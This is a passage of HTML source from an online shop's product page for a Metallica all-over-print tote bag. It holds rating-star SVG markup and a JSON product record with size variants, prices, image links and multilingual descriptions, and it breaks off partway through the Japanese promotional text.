  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":40,"name":"Bags OPTION CHOICE","options":[{"id":51,"name":"Bags size","label":"Size","values":[{"id":426,"name":"35x35cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":51},{"id":427,"name":"40x40cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":51}],"position":0}],"extra_options":[],"variants":[{"id":11096,"price":24.95,"price_formatted":"$24.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKK1REKAFYDNK2NY9HWF5F.jpg","value_ids":[426],"options_map":{"51":426}},{"id":11097,"price":29.95,"price_formatted":"$29.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKK1REKAFYDNK2NY9HWF5F.jpg","value_ids":[427],"options_map":{"51":427}}]},"product":{"id":99,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Metallica All Over Print Tote Bag RB1608","fr":"Metallica Tout sur Imprimer Sac \u00e0 bandouli\u00e8re RB1608","es":"Metallica All over Print Tote Bag RB1608","ja":"Metallica \u3059\u3079\u3066\u306e\u30d7\u30ea\u30f3\u30c8\u30c8\u30fc\u30c8\u30d0\u30c3\u30b0RB1608","ko":"Metallica \uc778\uc1c4 \ub048 \ubd80\ub300 RB1608\uc5d0 \ubaa8\ub4e0","de":"Metallica Alle \u00fcber Druck Tote Bag RB1608","it":"Metallica Tutto su Tote Bag RB1608","pt":"Metallica Tudo sobre impress\u00e3o Tote Bag RB1608","nl":"Metallica Overal afdrukken tote zak RB1608"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ETotes deluxe. Sturdy and stylish with a vivid double-sided print\u003C\/li\u003E\n\u003Cli\u003EAvailable in three sizes: check the size chart to find the right one for you\u003C\/li\u003E\n\u003Cli\u003EDurable 100% polyester shell\u003C\/li\u003E\n\u003Cli\u003ESuper strong cotton shoulder straps are 1\u0022 (2.5cm) wide and 21\u0022 (68cm) long for Small bags, 28\u0022 (71 cm) long for Medium bags, and 29\u0022 (74 cm) long for Large bags\u003C\/li\u003E\n\u003Cli\u003EBright, long-lasting, double-sided design, sublimation printed for you when you order\u003C\/li\u003E\n\u003Cli\u003EGentle machine wash\u003C\/li\u003E\n\u003Cli\u003ELooking for something more lightweight? Try the Cotton Tote Bag\u003C\/li\u003E\n\u003C\/ul\u003E\n","es":"\u003Cul\u003E\u003Cli\u003ETotes deluxe. robusta y elegante con una impresi\u00f3n de doble cara v\u00edvida\u003C\/li\u003E\u003Cli\u003EDisponible en tres tama\u00f1os: verifique el gr\u00e1fico de tama\u00f1o para encontrar el adecuado para usted\u003C\/li\u003E\u003Cli\u003ECarcasa de poli\u00e9ster duradera 100%\u003C\/li\u003E\u003Cli\u003ECorreas de hombro de algod\u00f3n super fuerte son 1\u0022 (2.5cm) de ancho y 21\u0022 (68cm) de largo para bolsas peque\u00f1as, 28\u0022 (71 cm) de largo para bolsas medias, y 29\u0022 (74 cm) de largo para bolsas grandes\u003C\/li\u003E\u003Cli\u003EDise\u00f1o brillante, duradero, doble cara, sublimaci\u00f3n impresa para usted cuando usted ordena\u003C\/li\u003E\u003Cli\u003ELavadora suave\u003C\/li\u003E\u003Cli\u003E\u00bfBuscas algo m\u00e1s ligero? Pruebe la bolsa de algod\u00f3n Tote\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30c7\u30e9\u30c3\u30af\u30b9\u306a\u30c8\u30fc\u30c8 \u9bae\u3084\u304b\u306a\u4e21\u9762\u30d7\u30ea\u30f3\u30c8\u3067\u4e08\u592b\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u003C\/li\u003E\u003Cli\u003E3\u3064\u306e\u30b5\u30a4\u30ba\u3067\u5229\u7528\u3067\u304d\u308b:\u3042\u306a\u305f\u306e\u305f\u3081\u306e\u53f3\u306e1\u3064\u3092\u898b\u3064\u3051\u308b\u305f\u3081\u306b\u30b5\u30a4\u30ba\u306e\u30c1\u30e3\u30fc\u30c8\u3092\u70b9\u691c\u3057\u3066\u4e0b\u3055\u3044\u003C\/li\u003E\u003Cli\u003E\u8010\u4e45\u306e100%\u306e\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u8c9d\u003C\/li\u003E\u003Cli\u003E\u8d85\u5f37\u3044\u7dbf\u306e\u30b7\u30e7\u30eb\u30c0\u30fc\u30b9\u30c8\u30e9\u30c3\u30d7\u306f\u30011\u30a4\u30f3\u30c1(2.5cm)\u5e45\u306821\u30a4\u30f3\u30c1(68cm)\u306e\u9577\u3044\u5c0f\u3055\u306a\u30d0\u30c3\u30b0\u300128\u30a4\u30f3\u30c1(74cm)\u306e\u9577\u3055\u306e\u30df\u30c7\u30a3\u30a2\u30e0\u30d0\u30c3\u30b0\u300129\u30a4\u30f3\u30c1(74cm)\u003C\/li\u003E\u003Cli\u003E\u660e\u308b\u3044\u3001\u9577\u7d9a\u304d\u304c\u3059\u308b\u3001\u4e8c\u91cd\u5473\u65b9\u3055\u308c\u305f\u8a2d\u8a08\u3001\u767a\u6ce8\u3059\u308b\u3068\u304d\u3042\u306a\u305f\u306e\u305f\u3081\u306b\u5370\u5237\u3055\u308c\u308b\u6607\u83ef\u003C\/li\u003E\u003Cli\u003E\u7a4f\u3084\u304b\u306a\u6a5f\u68b0\u6d17\u6d44\u003C\/li\u003E\u003Cli\u003E\u3088\u308a\u8efd\u91cf\u306a\u3082\u306e\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u30b3\u30c3\u30c8\u30f3\u30c8\u30fc\u30c8\u30d0\u30c3\u30b0\u3092\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ETotes deluxe. Robusto ed elegante con una stampa a doppio lato vivida\u003C\/li\u003E\u003Cli\u003EDisponibile in tre dimensioni: controlla il grafico delle dimensioni per trovare quello giusto per te\u003C\/li\u003E\u003Cli\u003EGuscio 100% poliestere durevole\u003C\/li\u003E\u003Cli\u003ELe cinghie a tracolla in cotone super forti sono larghe 1\u0022 (2,5cm) e lunghe 21\u0022 (68cm) per borse piccole, lunghe 28\u0022 (71 cm) per borse medie e lunghe 29\u0022 (74 cm) per borse grandi\u003C\/li\u003E\u003Cli\u003EDesign luminoso, di lunga durata, doppio lato, sublimazione stampato per voi quando ordinate\u003C\/li\u003E\u003Cli\u003ELavaggio automatico\u003C\/li\u003E\u003Cli\u003ECerchi qualcosa di pi\u00f9 leggero? Prova il sacchetto di tote di cotone\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EDes totes de luxe. Sturdy et \u00e9l\u00e9gant avec un imprim\u00e9 double face vif\u003C\/li\u003E\u003Cli\u003EDisponible en trois tailles: v\u00e9rifiez le tableau des tailles pour trouver le bon pour vous\u003C\/li\u003E\u003Cli\u003ECoquille 100% polyester durable\u003C\/li\u003E\u003Cli\u003ELes bretelles en coton ultra-fort sont 1\u0022 (2,5 cm) de largeur et 21\u0022 (68 cm) de longueur pour les petits sacs, 28\u0022 (71 cm) de longueur pour les sacs moyens et 29\u0022 (74 cm) de longueur pour les grands sacs\u003C\/li\u003E\u003Cli\u003EDesign lumineux, durable, double face, sublimation imprim\u00e9e pour vous lorsque vous commandez\u003C\/li\u003E\u003Cli\u003ELavage en machine doux\u003C\/li\u003E\u003Cli\u003EVous cherchez quelque chose de plus l\u00e9ger ? Essayez le sac de coton\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud1a0\ud2b8 \ub514\ub7ed\uc2a4. \uc0dd\uc0dd\ud55c \uc591\uba74 \uc778\uc1c4\uc640 \uc2a4\ud0c0\uc77c\u003C\/li\u003E\u003Cli\u003E3\uac1c\uc758 \ud06c\uae30\uc5d0\uc11c \uc720\ud6a8\ud55c: \ub2f9\uc2e0\uc744 \uc704\ud574 \uc801\ub2f9\ud55c \uac83\uc744 \ucc3e\uc544\ub0b4\uae30 \uc704\ud558\uc5ec \ud06c\uae30 \ub3c4\ud45c\ub97c \uac80\uc0ac\ud558\uc2ed\uc2dc\uc624\u003C\/li\u003E\u003Cli\u003E\ub0b4\uad6c\uc7ac 100%\ub144 \ud3f4\ub9ac\uc5d0\uc2a4\ud14c \ud3ec\ud0c4\u003C\/li\u003E\u003Cli\u003E\ucd5c\uace0 \uac15\ud55c \uba74 \uc5b4\uae68 \uacb0\ubc15\uc740 1\u0022 (2.5cm) \ub113\uace0 21\u0022 (68cm) \uc791\uc740 \ubd80\ub300\ub97c \uc704\ud574 \uae34, 28\u0022 (71 cm) \uc911\uac04 \ubd80\ub300\ub97c \uc704\ud574 \uae34, \uadf8\ub9ac\uace0 29\u0022 (74 cm) \ud070 \ubd80\ub300\ub97c \uc704\ud574 \uae34\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E, \uc624\ub798 \uacac\ub518 \ubc1d\uc740, \ub450 \ubc30 \ud3b8\ub4e4\uc5b4\uc9c4 \ub514\uc790\uc778, \ub2f9\uc2e0\uc744 \uc704\ud574 \uc778\uc1c4\ub41c \uc2b9\ud654\ub294 \uc8fc\ubb38\ud560 \ub54c\u003C\/li\u003E\u003Cli\u003EGentle \uae30\uacc4 \uc138\ucc99\u003C\/li\u003E\u003Cli\u003E\ub354 \uac00\ubcbc\uc6b4 \ubb34\uc5b8\uac00\ub97c \ucc3e\uace0? \ucf54\ud2bc \ud1a0\ud2b8 \ubc31 \uc2dc\ub3c4\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ETotes deluxe. Sturdy e elegante com uma impress\u00e3o de dupla face v\u00edvida\u003C\/li\u003E\u003Cli\u003EDispon\u00edvel em tr\u00eas tamanhos: verifique o gr\u00e1fico de tamanho para encontrar o certo para voc\u00ea\u003C\/li\u003E\u003Cli\u003EConcha de poli\u00e9ster 100% dur\u00e1vel\u003C\/li\u003E\u003Cli\u003ECintas de ombro de algod\u00e3o super fortes s\u00e3o 1\u0022 (2,5cm) de largura e 21\u0022 (68cm) de comprimento para sacos pequenos, 28\u0022 (71 cm) de comprimento para sacos m\u00e9dios, e 29\u0022 (74 cm) de comprimento para sacos grandes\u003C\/li\u003E\u003Cli\u003EDesign brilhante, duradouro, de dupla face, sublima\u00e7\u00e3o impressa para voc\u00ea quando voc\u00ea encomendar\u003C\/li\u003E\u003Cli\u003ELavagem de m\u00e1quina suave\u003C\/li\u003E\u003Cli\u003EProcurando algo mais leve? Experimente o saco de algod\u00e3o\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ETotes deluxe. Robust und stilvoll mit einem lebhaften doppelseitigen Print\u003C\/li\u003E\u003Cli\u003EErh\u00e4ltlich in drei Gr\u00f6\u00dfen: \u00dcberpr\u00fcfen Sie das Gr\u00f6\u00dfendiagramm, um das richtige f\u00fcr Sie zu finden\u003C\/li\u003E\u003Cli\u003EDauerhafte 100% Polyesterschale\u003C\/li\u003E\u003Cli\u003ESuper starke Baumwollschultergurte sind 1\u0022 (2,5cm) breit und 21\u0022 (68cm) lang f\u00fcr kleine Taschen, 28\u0022 (71 cm) lang f\u00fcr mittlere Taschen und 29\u0022 (74 cm) lang f\u00fcr gro\u00dfe Taschen\u003C\/li\u003E\u003Cli\u003EHelles, langlebiges, doppelseitiges Design, Sublimation f\u00fcr Sie gedruckt, wenn Sie bestellen\u003C\/li\u003E\u003Cli\u003EGenerelle Maschinenw\u00e4sche\u003C\/li\u003E\u003Cli\u003ESuchen Sie etwas Leichteres? Probieren Sie die Baumwoll-Tote-Tasche\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ETotes deluxe. Stevig en stijlvol met een levendige dubbelzijdige print\u003C\/li\u003E\u003Cli\u003EVerkrijgbaar in drie maten: controleer de maattabel om de juiste voor u te vinden\u003C\/li\u003E\u003Cli\u003EDuurzame 100% polyester behuizing\u003C\/li\u003E\u003Cli\u003ESuper sterke katoenen schouderbandjes zijn 1\u0022 (2,5cm) breed en 21\u0022 (68cm) lang voor kleine zakken, 28\u0022 (71 cm) lang voor middelgrote zakken, en 29\u0022 (74 cm) lang voor grote zakken\u003C\/li\u003E\u003Cli\u003EHelder, duurzaam, dubbelzijdig design, sublimatie gedrukt voor u wanneer u bestelt\u003C\/li\u003E\u003Cli\u003EVoorzichtig wassen\u003C\/li\u003E\u003Cli\u003EOp zoek naar iets lichter? Probeer de Cotton Tote Bag\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:15:08.000000Z","updated_at":"2025-09-28T14:47:18.000000Z","deleted_at":null,"meta":{"id_woo":9980,"combination_id":40},"source":null,"id_source":null,"media":[{"id":256,"model_type":"product","model_id":99,"uuid":"0e89b3f3-a551-4fa8-a4e5-c3d2f7f23f0d","collection_name":"images","name":"tb840x840medium-c1198600600-bgf8f8f8.u1-1","file_name":"tb840x840medium-c1198600600-bgf8f8f8.u1-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":42225,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10663},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:15:08.000000Z","updated_at":"2024-11-26T07:15:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/metallica-merch.com\/media\/256\/tb840x840medium-c1198600600-bgf8f8f8.u1-1.jpg","preview_url":""},{"id":261,"model_type":"product","model_id":99,"uuid":"c8d10aa8-f825-4aa0-9ce7-d9f34f482388","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8.u1-10","file_name":"flat750x075f-pad750x1000f8f8f8.u1-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":158238,"manipulations":[],"custom_properties":{"image_id_woo":10580},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:15:10.000000Z","updated_at":"2024-11-26T07:15:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/metallica-merch.com\/media\/261\/flat750x075f-pad750x1000f8f8f8.u1-10.jpg","preview_url":""}],"prices":[{"id":99,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":99,"price":{"value":2994,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T03:40:25.000000Z","updated_at":"2024-11-26T03:40:25.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T03:40:25.000000Z","updated_at":"2024-11-26T03:40:25.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:15:11.000000Z","updated_at":"2024-11-26T07:15:11.000000Z","laravel_through_key":99,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T03:40:25.000000Z","updated_at":"2024-11-26T03:40:25.000000Z"},"priceable":{"id":99,"product_id":99,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"METASKU-24976","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:15:11.000000Z","updated_at":"2024-11-26T07:15:11.000000Z","deleted_at":null}}],"thumbnail":{"id":256,"model_type":"product","model_id":99,"uuid":"0e89b3f3-a551-4fa8-a4e5-c3d2f7f23f0d","collection_name":"images","name":"tb840x840medium-c1198600600-bgf8f8f8.u1-1","file_name":"tb840x840medium-c1198600600-bgf8f8f8.u1-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":42225,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10663},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:15:08.000000Z","updated_at":"2024-11-26T07:15:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/metallica-merch.com\/media\/256\/tb840x840medium-c1198600600-bgf8f8f8.u1-1.jpg","preview_url":""},"collections":[{"id":81,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Metallica Drawstring Bag","fr":"Metallica Sac \u00e0 cordon","de":"Metallica Zugtasche","es":"Metallica Bolsa de dibujo","pt":"Metallica Saco de texto","ja":"Metallica \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0","ko":"Metallica \uc5f0\ub77d\ucc98","it":"Metallica Borsa a tracolla","nl":"Metallica Trekkoordzak"},"description":{"en":"Get your hands on the ultimate Metallica accessory - the Metallica Drawstring Bag! Made exclusively for die-hard fans like you, this bag is a must-have addition to your collection. Show off your love for the legendary metal band wherever you go with its bold design featuring the iconic Metallica logo. Crafted with high-quality materials, this drawstring bag ensures durability and practicality while effortlessly elevating your style. Whether you\u0027re hitting the gym or heading to a concert, trust in this confident accessory to keep all your essentials safe and secure. Don\u0027t miss out on owning a piece of rock history - grab yours now from the official Metallica Store! Attention all Metallica fans! Are you ready to rock the world with a stylish twist? Look no further than our electrifying new blog post, where we unveil the ultimate accessory that will make your heart thump with excitement \u2013 the Metallica Drawstring Bag! Whether you\u0027re heading to a concert, hitting the gym, or simply want to flaunt your love for these legendary rock gods, this bag is guaranteed to be your head-banging companion. Get ready to unleash your inner metalhead as we delve into every detail of this must-have merchandise. m\/","fr":"Mettez la main sur l\u0027ultime Metallica accessoire - le Metallica Sac \u00e0 cordons ! Fabriqu\u00e9 exclusivement pour les fans durs comme vous, ce sac est un ajout incontournable \u00e0 votre collection. Montrez votre amour pour le l\u00e9gendaire groupe de metal o\u00f9 que vous alliez avec son design audacieux avec l\u0027embl\u00e9matique Metallica logo. Fabriqu\u00e9 avec des mat\u00e9riaux de haute qualit\u00e9, ce sac \u00e0 cordons assure durabilit\u00e9 et praticit\u00e9 tout en \u00e9levant votre style sans effort. Que vous fassiez du sport ou que vous alliez \u00e0 un concert, faites confiance \u00e0 cet accessoire confiant pour garder tous vos essentiels en s\u00e9curit\u00e9. Ne manquez pas de poss\u00e9der un morceau de l\u0027histoire du rock - prenez le v\u00f4tre maintenant du officiel Metallica Magasinez ! Attention \u00e0 tous Metallica Les fans ! \u00cates-vous pr\u00eat \u00e0 rocker le monde avec un twist \u00e9l\u00e9gant? Ne cherchez pas plus loin que notre nouveau blog \u00e9lectrisant, o\u00f9 nous d\u00e9voile l\u0027accessoire ultime qui fera votre coeur fr\u00e9mir avec excitation \u2013 le Metallica Sac \u00e0 cordons ! Que vous alliez \u00e0 un concert, que vous fassiez du sport ou que vous souhaitiez simplement manifester votre amour pour ces l\u00e9gendaires dieux du rock, ce sac est garanti pour \u00eatre votre compagnon de tir \u00e0 la t\u00eate. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre t\u00eate de m\u00e9tal interne pendant que nous approfondissons tous les d\u00e9tails de cette marchandise incontournable. m\/","de":"Holen Sie Ihre H\u00e4nde auf die ultimative Metallica Zubeh\u00f6r - das Metallica Drawstring Bag! Hergestellt ausschlie\u00dflich f\u00fcr die harten Fans wie Sie, diese Tasche ist eine Must-Have Erg\u00e4nzung zu Ihrer Sammlung. Zeigen Sie Ihre Liebe zu der legend\u00e4ren Metallband wo immer Sie mit seinem k\u00fchnen Design mit dem legend\u00e4ren Metallica Logo. Gefertigt mit hochwertigen Materialien, sorgt diese Kordelzugtasche f\u00fcr Haltbarkeit und Funktionalit\u00e4t, w\u00e4hrend m\u00fchelos Ihren Stil zu erh\u00f6hen. Egal, ob Sie ins Fitnessstudio sto\u00dfen oder zu einem Konzert fahren, vertrauen Sie auf dieses zuversichtliche Accessoire, um all Ihre wesentlichen Dinge sicher und sicher zu halten. Verpassen Sie nicht, ein St\u00fcck Rock-Geschichte zu besitzen - nehmen Sie Ihre jetzt vom offiziellen Metallica Store! Achtung alle Metallica Fans! Sind Sie bereit, die Welt mit einer stilvollen Drehung zu rocken? Schauen Sie nicht weiter als unser elektrifizierender neuer Blog-Post, wo wir das ultimative Accessoire enth\u00fcllen, das Ihr Herz mit Aufregung zum Schlag macht \u2013 die Metallica Drawstring Bag! Egal, ob Sie zu einem Konzert gehen, ins Fitnessstudio sto\u00dfen oder einfach Ihre Liebe zu diesen legend\u00e4ren Rock-G\u00f6ttern flaunten wollen, diese Tasche ist garantiert Ihr Head-banging Begleiter. Machen Sie sich bereit, Ihren inneren Metallkopf zu entfesseln, w\u00e4hrend wir in jedes Detail dieser Must-Have-Meere vertiefen. m\/s","ja":"\u7a76\u6975\u306e\u624b\u3092\u5f97\u308b Metallica \u30a2\u30af\u30bb\u30b5\u30ea\u30fc - \u30a2\u30af\u30bb\u30b5\u30ea\u30fc Metallica \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0! \u3042\u306a\u305f\u3060\u3051\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u4f5c\u3089\u308c\u305f\u3053\u306e\u30d0\u30c3\u30b0\u306f\u3001\u3042\u306a\u305f\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306b\u6b20\u304b\u305b\u306a\u3044\u8ffd\u52a0\u3067\u3059\u3002 \u8c61\u5fb4\u7684\u306a\u30c7\u30b6\u30a4\u30f3\u3092\u7279\u5fb4\u3068\u3059\u308b\u5927\u80c6\u306a\u30c7\u30b6\u30a4\u30f3\u3067\u884c\u304f\u3001\u4f1d\u8aac\u306e\u30e1\u30bf\u30eb\u30d0\u30f3\u30c9\u306e\u611b\u3092\u62ab\u9732 Metallica \u30ed\u30b4\u3002 \u9ad8\u54c1\u8cea\u306e\u7d20\u6750\u3067\u4f5c\u3089\u308c\u305f\u3053\u306e\u5dfe\u7740\u30d0\u30c3\u30b0\u306f\u3001\u8010\u4e45\u6027\u3068\u5b9f\u7528\u6027\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u30b8\u30e0\u306b\u5f53\u305f\u308b\u304b\u3001\u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u5fc5\u9700\u54c1\u3092\u5b89\u5168\u304b\u3064\u5b89\u5168\u306b\u4fdd\u3064\u305f\u3081\u306b\u3001\u3053\u306e\u81ea\u4fe1\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u4fe1\u983c\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30ed\u30c3\u30af\u306e\u6b74\u53f2\u306e\u4e00\u90e8\u3092\u6240\u6709\u3057\u3066\u3044\u308b\u306e\u3092\u9003\u3055\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u6b63\u5f0f\u304b\u3089\u4eca\u3059\u3050\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u3080 Metallica \u5e97\u8217\u60c5\u5831 \u3059\u3079\u3066\u306e\u6ce8\u610f Metallica \u30d5\u30a1\u30f3! \u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30c4\u30a4\u30b9\u30c8\u3067\u4e16\u754c\u3092\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u306f\u3067\u304d\u307e\u3057\u305f\u304b? \u65b0\u3057\u3044\u30d6\u30ed\u30b0\u6295\u7a3f\u3092\u9078\u51fa\u3059\u308b\u3088\u308a\u3082\u3001\u7a76\u6975\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u660e\u3089\u304b\u306b\u3057\u3001\u3042\u306a\u305f\u306e\u5fc3\u304c\u8208\u596e\u3092\u523a\u6fc0\u3059\u308b\u7a76\u6975\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc - Metallica \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0! \u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u3069\u3046\u304b\u3001\u30b8\u30e0\u3092\u6253\u3064\u3001\u307e\u305f\u306f\u5358\u306b\u3053\u308c\u3089\u306e\u4f1d\u8aac\u7684\u306a\u30ed\u30c3\u30af\u306e\u795e\u3078\u306e\u3042\u306a\u305f\u306e\u611b\u3092 flaunt 